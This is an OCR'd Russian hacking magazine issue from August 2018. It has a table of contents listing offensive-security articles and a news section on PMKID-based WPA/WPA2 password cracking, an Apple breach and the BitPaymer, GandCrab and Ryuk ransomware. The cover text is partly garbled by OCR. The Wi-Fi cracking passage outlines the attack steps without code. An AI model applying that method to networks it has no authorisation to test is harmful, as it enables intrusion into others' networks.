

Полнодисковое шифрование c LUKS2

лучших плагинов для Burp Suite

Потрошим банкер GootKit

Перехватываем **Хеш NTLMv2 через** документ MS Office

KUTAMCKUE Gover **ХАДКЕРЬ** Как действуют блэкхеты на службе китайской разведки

**Nº 233**  $\vert \ \vert$ 

**Август 2018** 

MEGANEWS Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

**• АРТ из Поднебесной** Китайские хакерские группы и техники их целенаправленных атак

• Шпионаж из-за Великой стены Как действуют команды китайских хакеров

Искусство распаковки Потрошим защиту хитрого банкера GootKit

• Прокачай свой Burp! 11 наиболее полезных плагинов к Burp Suite

Pass the Hash через Open XML Создаем документ с сюрпризом для перехвата хеша NTLMv2-SSP и брутим пароль

• Злой двойник атакует! Маскируем запуск процессов при помощи Process Doppelgänging

• Опасный РНАР Эксплуатируем проблемы десериализации в PHP на примере уязвимости в WordPress

• 7 новых утилит для пентестера Перебираем поддомены, пентестим WordPress и Drupal, фаззим API и кое-что еще

• Гаси волну! Выбираем и настраиваем аппаратный деаутентификатор Wi-Fi на ESP8266

#### Все по песочницам!

Запускаем приложения в отдельных виртуалках с помощью АррVМ

#### • Полнодисковое шифрование с LUKS2

Изучаем новую версию популярного средства шифрования для Linux и проверяем, можно ли его взломать

• Полезная функциональщина Грабим почту, трекеры задач и репозитории с Clojure

Вещаем по переходнику Как превратить копеечный видеоадаптер в SDR, чтобы захватывать FM и спуфить GPS

• Почему домашние экраны всех смартфонов - отстой Или зачем я написал AIO Launcher

 $\blacktriangleright$  WWW Интересные веб-сервисы

• [Без]опасный JavaScript Изучаем проблемы кода на JS и выбираем средства борьбы с ними

• Советы Android-разработчику Что я узнал за год поддержки приложения в Google Play

• Олимпиады по программированию Куда податься, если ты молод, умен и хочешь выиграть несколько тысяч долларов

• PowerShell для тех, кто в баше Пробуем найти аналоги наиболее распространенных тулз Unix в PS

Микросервисы по-микрософтовски Пакуем приложения ASP.NET Core с помощью Docker

• 10 научно-фантастических комиксов Для тех, кто не читает комиксы и не любит супергероев

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



Мария «Mifrill» Нефёдова

nefedova@qlc.ru



### ЛОМАТЬ WI-FI СТАЛО ЛЕГЧЕ

Дженс Стьюб (Jens Steube), автор hashcat, известного инструмента для взлома паролей, рассказал, что найден новый, более быстрый способ взлома паролей от беспроводных сетей. Новая методика была обнаружена практически случайно, когда Стьюб и его коллеги искали слабые места в WPA3.

Ранее подобные атаки предполагали, что атакующему придется ждать нужного момента, когда кто-нибудь выполнит вход в сеть и будет совершено четырехстороннее рукопожатие EAPOL, в ходе которого клиент и роутер воспользуются РМК (Pairwise Master Key) и убедятся, что им обоим известен Pre-Shared Key (PSK). Задачей атакующего было поймать этот момент и перехватить рукопожатие.

Но исследователи обнаружили, что для WPA и WPA2 в сетях 802.11i/p/q/r все может быть проще. Новая атака базируется на использовании RSN IE (Robust Security Network Information Element) и его извлечении из единственного кадра EAPOL. Фактически атакующему нужно лишь предпринять попытку аутентификации в беспроводной сети, извлечь PMKID из одного кадра, а затем, имея на руках данные RSN IE, можно приступать к взлому Pre-Shared Key.

> Frame 70: 173 bytes on wire (1384 bits), 173 bytes captured (1384 bits) on interface 0



К примеру, для этого можно использовать тот же hashcat. Исследователи отмечают, что в среднем взлом пароля занимает десять минут, но все зависит от его сложности.



«Так как в данном случае РМК тот же, что и во время обычного четырехстороннего рукопожатия, это идеальный вектор атаки. Мы получаем все необходимые данные из первого же кадра EAPOL», пишет Стьюб.

Пока специалисты не сообщают, какие роутеры каких именно производителей уязвимы к такому вектору атак. Скорее всего, проблема актуальна для всех «современных маршрутизаторов» со включенными функциями роуминга, работающих с IEEE 802.11i/p/q/r.

#### **90** ГБАЙТ ДАННЫХ ПОХИТИЛИ У АРРLE

Австралийские правоохранители предъявили обвинения 16-ЛЕТНЕМУ подростку, который неоднократно проникал в сеть компании Apple в прошлом году. Адвокат обвиняемого утверждает, что юный взломщик не пытался причинить Apple вред, а был огромным фанатом компании и мечтал когда-нибудь устроиться туда на работу.

Неизвестно, в какую именно часть инфраструктуры проник подросток, но он похитил около 90 Гбайт закрытых данных и якобы сумел получить доступ к пользовательским аккаунтам. IP-адреса и серийные номера его устройств совпадают с «засвеченными» во время атак. Хуже того, следователи обнаружили похищенные у Apple файлы в директории Hacky Hack Hack.

### 100101000111010010010101 100101000111010010010101 01001010001110100100101 1010001110Ransomware100 10010010100011101001001 00100101000111010010  $0.1000111010010$

### ШИФРОВАЛЬШИКИ ATAKYЮT

Казалось бы, ИБ-специалисты по всему миру давно фиксируют спад популярности шифровальщиков и утверждают, что им на смену пришел скрытый майнинг, без преувеличения ставший трендом текущего года. Однако это не значит, что шифровальщики стали менее опасны, просто их операторы переключили свое внимание с рядовых пользователей на организации и компании.

#### Матануска-Суситна под атакой

В августе 2018 года произошло сразу несколько интересных событий, напрямую или косвенно связанных с различными шифровальщиками. Но самой интересной историей определенно стала атака шифровальщика BitPaymer на одно из боро Аляски, Матануска-Суситна. В результате инцидента муниципальная ИТ-инфраструктура практически вышла из строя, а от использования электронной почты и телефонов временно пришлось отказаться в пользу печатных машинок и рукописного ввода.

Случившееся интересно и потому, что руководство боро в целом и ИТ-директор Эрик Уайетт (Eric Wyatt) в частности не скрывали деталей инцидента и очень подробно и прозрачно рассказали обо всех проблемах, которые повлекла за собой эта атака.

Первые признаки стороннего вмешательства были замечены еще в середине июля 2018 года, когда после обновления антивирус McAfee, установленный на компьютерах боро, вдруг начал обнаруживать некий троян в системах, работающих под управлением Windows 7. Как выяснилось позднее, малварь проникла в сеть боро еще в начале мая текущего года.

Антивирус не справлялся с удалением всех компонентов заражения, поэтому специалисты были вынуждены написать скрипт, который подчищал то, что осталось после работы McAfee. Его планировали запустить 23 июля, а также сотрудники собирались инициировать принудительную смену паролей для всех пользователей и административных учетных записей.

Уайетт рассказывает, что именно работа скрипта, похоже, и спровоцировала запуск компонента-шифровальщика. Вероятно, таким образом сработал автоматический «предохранитель» в коде злоумышленников, а возможно, операторы атаки все это время внимательно наблюдали за происходящим и, заметив, что их раскрыли, отдали малвари соответствующую команду с управляющего сервера.

В итоге шифровальщик поразил 500 рабочих станций (на базе Windows 7 и 10), а также 120 из 150 серверов Матануска-Суситны. После этого специалисты боро приняли решение не ждать продолжения атаки и ухудшения ситуации и начали самостоятельно уводить всю сеть и системы в офлайн (включая телефонию, почтовые серверы, компьютеры сотрудников), уведомив о происходящем ФБР.

Служащим пришлось очистить и переустановить весь софт на 650 рабочих компьютерах и серверах, по сути воссоздав всю инфраструктуру боро с нуля. В этом нелегком деле им вызвались помочь 20 различных государственных и частных организаций. В это время простые служащие были вынуждены «вернуться» на несколько десятков лет назад, достать со складов печатные машинки и калькуляторы, за справочной информацией обращаться к библиотечным книгам, а многие документы писать от руки.

Эрик Уайетт убежден, что боро столкнулось с хорошо организованной и продуманной атакой и это был «не какой-то пацан, живущий в мамином подвале».

Сообщается, что атака не затронула официальный сайт Матануска-Суситны (через который власти и рассказывали о происходящем во всех деталях), а также не пострадали данные пользователей и информация о платежных картах, хранившаяся у сторонних провайдеров. Кроме того, часть данных в итоге удалось восстановить из бэкапов, хотя отдельные из них датированы прошлым годом, а некоторая информация (к примеру, электронные письма) все же была утеряна.

Как уже было сказано, специалисты установили, что причиной этого хаоса стал шифровальщик BitPaymer. Также в отчете о расследовании говорится, что злоумышленники заразили сеть боро банкером Emotet и имели доступ к сети через Active Directory. Из-за этого теперь есть основания полагать, что во время атаки все же были скомпрометированы и похищены какие-то данные.

Напомню, что в 2017 году именно малварь BitPaymer атаковала больницы в Шотландии, попав на страницы СМИ всего мира, а в начале 2018 года аналитики ESET выдвинули теорию о том, что BitPaymer, вероятно, был создан теми же хакерами, которые стоят за известным ботнетом Necurs и банковским трояном Dridex.

Также стало известно, что, помимо Матануска-Суситны, от похожих атак пострадали еще города на Аляске (включая город Валдиз) и в других штатах США. Официальное сообщение об инциденте действительно было опубликовано властями Валдиза еще в конце июля, однако в нем упоминается лишь некий абстрактный «вирус», речи о BitPaymer или каком-либо другом шифровальщике там не идет. По словам Уайетта и данным следователей, боро стало жертвой номер 210, то есть где-то молчат о случившемся еще 209 пострадавших. Согласно официальным сообщениям, выкуп злоумышленникам руководство Матануска-Суситны решило не платить принципиально. Уайетт писал, что зашифрованные малварью данные будут храниться годами, если это потребуется, но он надеется, что в конечном итоге ФБР и привлеченные к расследованию специалисты сумеют предоставить сотрудникам боро ключи для дешифровки и информация будет восстановлена.

#### **Автор GandCrab против**

Одним из наиболее «заметных» шифровальщиков 2018 года стала малварь GandCrab, о которой мы уже рассказывали неоднократно.

В середине июля 2018 года южнокорейские специалисты из компании AhnLab нашли «вакцину», защищающую от шифровальщика GandCrab версии 4.1.2. Исследователи обнаружили, что предотвратить срабатывание шифровальщика можно очень простым способом: достаточно создать спе-[шестнадцатеричная последовательность].lock циальные файлы вида в директориях C:\Documents and Settings\All Users\Application Data (для Windows XP) или C:\ProgramData (для Windows 7, 8 и 10). Наличие этих файлов в системе позволяет обмануть малварь, заставив GandCrab считать, что этот компьютер уже был заражен ранее.

В ответ на это разработчик GandCrab решил объявить исследователям войну. Вирусописатель, скрывающийся под псевдонимом Crabs, вышел на связь с изданием Bleeping Computer и заявил, что обнаруженный аналитиками AhnLab способ защиты оставался актуален лишь пару часов, после чего была выпущена новая версия шифровальщика. Хуже того, Crabs сообщил, что нашел баг в антивирусе AhnLab v3 Lite и намерен его использовать.

#### «Мой эксплоит станет пятном на репутации AhnLab, которое запомнят на долгие годы», - писал Crabs, предоставив журналистам ссылку на свой эксплоит.

Журналисты не собирались предавать этот факт огласке, пока инженеры Ahn-Lab не изучат разработку вирусописателя и, если потребуется, не выпустят патч. Однако в начале августа эксперт Malwarebytes публично рассказал в Twitter об обнаружении новых версий GandCrab (4.2.1 и 4.3), в коде которых был замечен тот самый эксплоит для продукции AhnLab (с комментарием «привет AhnLab, счет - 1:1»).



После этого выяснилось, что эксплоит Crabs работает не совсем так, как было задумано. Сразу несколько ИБ-специалистов изучили проблему и пришли к однозначному заключению, что баг, который пытается эксплуатировать преступник, - это отказ в обслуживании (DoS). Из-за него может «падать» один из компонентов антивируса AhnLab, а в отдельных случаях и вся операционная система.

Но один из директоров AhnLab объяснил изданию, что код, интегрированный в GandCrab 4.2.1 и 4.3, выполняется уже после исполнения самой малвари и заражения нормальных файлов. То есть антивирус AhnLab обнаруживает и нейтрализует малварь задолго до того, как та попытается воспользоваться DoS-эксплоитом. В итоге шансы на успешное срабатывание эксплоита крайне малы. При этом разработчики подчеркивают, что Crabs не обнаружил какой-то страшный Oday-баг и вряд ли его способ позволяет исполнить какой-либо дополнительный пейлоад.

Также инженеры AhnLab отметили, что исправить проблему, обнаруженную Crabs, совсем не трудно и патч выйдет в ближайшее время. С релизом «заплатки» авторы антивируса планируют устранить некую фундаментальную недоработку, делающую такие атаки возможными в принципе.

Интересно, что еще весной текущего года исследователи Bitdefender выпустили бесплатный инструмент для расшифровки файлов, пострадавших от атак всех актуальных на тот момент версий шифровальщика GandCrab. Тогда же румынская полиция сообщила об аресте подозреваемых в распространении вредоносного спама. Но после этого Crabs не попытался «пойти войной» на компанию Bitdefender. Когда журналисты поинтересовались у него — почему, он не ответил, лишь сказал, что это была «хорошая работа».

#### 640 000 за пару недель

Как уже было сказано выше, многие операторы вымогательской малвари переключили свое внимание на компании и организации. Вместо атак на рядовых пользователей теперь они атакуют больницы, учебные учреждения, муниципальные власти небольших городов.

Отличной иллюстрацией этой тенденции служит шифровальщик Ryuk, который впервые заметили 13 августа 2018 года, - первым о нем сообщил независимый ИБ-специалист, известный под псевдонимом MalwareHunter.

С тех пор в социальных сетях и на специализированных ресурсах появились многочисленные сообщения пострадавших от этой угрозы. На нового вымогателя обратили внимание эксперты сразу нескольких компаний, но пока никому не удалось понять, как именно распространяется вредонос. Исследователи полагают, что операторы Ryuk используют узконаправленный фишинг или плохо защищенные RDP-соединения, так как малварь заражает по одной компании за раз, и злоумышленники, похоже, действуют вручную.

К примеру, отчет, посвященный деятельности Ryuk, уже опубликовали специалисты компании Check Point. Они считают, что за созданием Ryuk может стоять та же хакерская группа, которая разработала шифровальщик Hermes. Или как минимум у операторов Ryuk был доступ к исходным кодам Hermes.

Напомню, что Hermes был обнаружен сотрудником компании Emsisoft Фабианом Восаром (Fabian Wosar) в 2017 году. Тогда эксперт отреверсил шифровальщик в прямом эфире на YouTube, а позже выложил результаты своего исследования и дешифровщик для этой версии вымогателя в Сеть.

Вскоре после этого появился Hermes второй версии, который дешифровке уже не поддавался. Затем, осенью 2017 года, обновленный Hermes был задействован во время атаки на тайваньский банк Far Eastern International Bank (FEIB) и использовался для отвлечения внимания. Этот инцидент стал новейшим на тот момент звеном в длинной цепочке взломов, связанных с международной банковской системой SWIFT. Тогда эксперты оборонной корпорации BAE Systems предположили, что атака связана с северокорейской хакерской группой Lazarus (она же Dark Seoul). В свою очередь, специалисты компании Intezer Labs даже сумели обнаружить определенное тождество исходных кодов Hermes и других инструментов Lazarus. Теперь аналитики Check Point сообщают, что у Hermes и Ryuk тоже очень много общего. К примеру, функции, отвечающие за шифрование отдельных файлов, выглядят почти идентично. Оба шифровальщика используют одинаковые метки файлов, а их проверка тоже выполняется практически одинаково. Вымогатели добавляют в «белые списки» одни и те же директории (AhnLab, Microsoft, \$Recycle.Bin и так далее), используют один и тот же скрипт для удаления теневых копий и бэкапов. Были найдены версии Ryuk, предназначенные для 32- и 64-битных систем, причем исходные коды обеих версий имеют сходство с Hermes. Эксперты Check Point отмечают, что такое подобие исходных кодов малвари для разных архитектур может объясняться тем, что в основе этих версий лежат идентичные исходники.

Однако были обнаружены и различия. Так, специалисты Check Point и MalwareHunter заметили, что перед началом работы Ryuk ликвидирует на зараженной машине длинный список сервисов и приложений. В общей сложности вымогатель останавливает более 40 процессов и 180 сервисов, через использование taskkill и net stop.

Также обнаружилось, что Ryuk показывает своим жертвам разные версии сообщений с требованием выкупа. Существуют длинная и короткая версии послания, и обе предлагают жертвам связаться с авторами Ryuk по электронной почте.

В более длинной и детальной версии злоумышленники требуют выкуп в размере 50 биткойнов (порядка 320 тысяч долларов), а в более короткой от 15 до 35 биткойнов (в среднем 224 тысячи долларов). Похоже, в разных случаях преступники выбирают разные уровни устрашения жертв, действуя по обстоятельствам. Это служит еще одним аргументом в пользу того, что создатели шифровальщика проводят свои атаки вручную, тщательным образом изучая жертв и не жалея на это ресурсов и времени.

